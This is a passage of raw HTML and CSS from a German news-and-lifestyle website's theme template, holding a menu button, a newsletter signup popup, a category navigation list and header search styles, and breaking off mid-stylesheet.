<style>body .tdi_34 .tdm-btn-text,body .tdi_34 i{color:var(--accent-color)}body .tdi_34 svg{fill:var(--accent-color)}body .tdi_34 svg *{fill:inherit}body .tdi_34:hover .tdm-btn-text,body .tdi_34:hover i{color:#006fad;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_34:hover svg{fill:#006fad}body .tdi_34:hover svg *{fill:inherit}.tdi_34 svg{width:17px;height:auto}.tdi_34{padding:0px;height:auto;line-height:1;font-family:Work Sans!important;font-size:14px!important;line-height:3!important;font-weight:600!important;text-transform:uppercase!important;height:auto}.tdi_34 .tdm-btn-icon:last-child{margin-left:8px}@media (min-width:768px) and (max-width:1018px){.tdi_34 svg{width:16px;height:auto}.tdi_34 .tdm-btn-icon:last-child{margin-left:6px}.tdi_34{font-size:13px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Menü" class="tds-button5 tdm-btn tdm-btn-sm tdi_34 " ><span class="tdm-btn-text">Menü</span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row"  >
<style scoped>.tdi_36{min-height:0}</style><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:none}@media (min-width:768px){.tdi_38{margin-left:-50px;margin-right:-50px}.tdi_38 .tdc-row-video-background-error,.tdi_38>.vc_column,.tdi_38>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_38{margin-left:-40px;margin-right:-40px}.tdi_38 .tdc-row-video-background-error,.tdi_38>.vc_column,.tdi_38>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_38{margin-left:-30px;margin-right:-30px}.tdi_38 .tdc-row-video-background-error,.tdi_38>.vc_column,.tdi_38>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (max-width:767px){.tdi_38,.tdi_38 .tdc-columns{flex-direction:column;align-items:flex-start}}.tdi_38{margin-right:0px!important;margin-left:0px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;width:40%!important;justify-content:center!important;text-align:center!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_40{padding-top:20px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:10px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_40{margin-bottom:30px!important;width:100%!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:var(--accent-color)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_41 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-bottom:5px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_42 .tdm-title{color:#ffffff}.tdc-row .tdi_42 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_42 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_42 "><h3 class="tdm-title tdm-title-sm">Erhalte unseren <br>kostenlosen Newsletter</h3></div></div></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_43  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_43"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://wochenkurier.de/wp-content/uploads/2022/07/1.jpg"  ></span>
<style>.tdi_43{margin-right:auto!important;margin-bottom:30px!important;margin-left:auto!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:20px!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_43 .td_single_image_bg{height:200px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_43:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="tdm_block td_block_wrap tdm_block_button tdi_44 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44"     >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-left:6px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdc-row .tdi_44 .tdm-btn{height:auto;padding:12px 14px}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_44 .tdm-btn{height:auto;padding:10px 12px}}</style>
<style>body .tdc-row .tdi_45{background-color:#ffffff}body .tdc-row .tdi_45:before{background-color:rgba(255,255,255,0.9)}.tdc-row .tdi_45 .tdm-btn-text,.tdc-row .tdi_45 i{color:var(--accent-color)}.tdc-row .tdi_45 svg{fill:var(--accent-color)}.tdc-row .tdi_45 svg *{fill:inherit}body .tdc-row .tdi_45:hover .tdm-btn-text,body .tdc-row .tdi_45:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_45:hover svg{fill:#000000}body .tdc-row .tdi_45:hover svg *{fill:inherit}.tdc-row .tdi_45{padding:12px 14px;height:auto;line-height:1;font-family:Work Sans!important;font-size:13px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_45,.tdc-row .tdi_45:before{border-radius:3px}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45{padding:10px 12px;height:auto;line-height:1;font-size:12px!important;letter-spacing:0px!important}}</style><div class="tds-button td-fix-index"><a 
                href="plans/" 
                 title="Newsletter abonnieren"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_45 " ><span class="tdm-btn-text">Newsletter abonnieren</span></a></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:60%!important}@media (max-width:767px){.tdi_47{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_49 .tdm-title{color:#000000}.tdc-row .tdi_49 .tdm-title{font-family:Work Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_49 .tdm-title{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_49 .tdm-title{font-size:26px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_49 "><h3 class="tdm-title tdm-title-sm">Inhalte</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_50 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:15px!important}@media (max-width:767px){.tdi_50{margin-bottom:25px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_50 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_50 ul li a{justify-content:flex-start}body .tdc-row .tdi_50 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_50 ul li{margin-bottom:8px}body .tdc-row .tdi_50 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_50 a,body .tdc-row .tdi_50 .td-blm-sub-icon{color:#000000}body .tdc-row .tdi_50 li.current-menu-item>a,body .tdc-row .tdi_50 li.current-menu-ancestor>a,body .tdc-row .tdi_50 li.current-category-ancestor>a,body .tdc-row .tdi_50 li.current-page-ancestor>a,body .tdc-row .tdi_50 a:hover,body .tdc-row .tdi_50 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_50 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_50 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_50 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_50 a:hover>.td-blm-sub-icon{color:#ec3535}body .tdc-row .tdi_50 li{font-family:Work Sans!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_50 ul li{margin-bottom:5px}body .tdc-row .tdi_50 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_50 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_50 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://wochenkurier.de/business/"><span class="td-blm-menu-item-txt">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-294"><a href="https://wochenkurier.de/esoterik/"><span class="td-blm-menu-item-txt">Esoterik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://wochenkurier.de/ernaehrung/"><span class="td-blm-menu-item-txt">Ernährung</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1989"><a href="https://wochenkurier.de/familie/"><span class="td-blm-menu-item-txt">Familie</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1990"><a href="https://wochenkurier.de/finanzen/"><span class="td-blm-menu-item-txt">Finanzen</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://wochenkurier.de/gesundheit/"><span class="td-blm-menu-item-txt">Gesundheit</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991"><a href="https://wochenkurier.de/haus-wohnung/"><span class="td-blm-menu-item-txt">Haus &amp; Wohnung</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1916"><a href="https://wochenkurier.de/internet/"><span class="td-blm-menu-item-txt">Internet</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wochenkurier.de/kredit/"><span class="td-blm-menu-item-txt">Kredit</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://wochenkurier.de/lifestyle/"><span class="td-blm-menu-item-txt">Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://wochenkurier.de/technik/"><span class="td-blm-menu-item-txt">Technik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://wochenkurier.de/versicherung/"><span class="td-blm-menu-item-txt">Versicherung</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://wochenkurier.de/faq/"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_search tdi_51 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>@media(min-width:1141px){.tdi_51{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_51{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{display:inline-block!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search 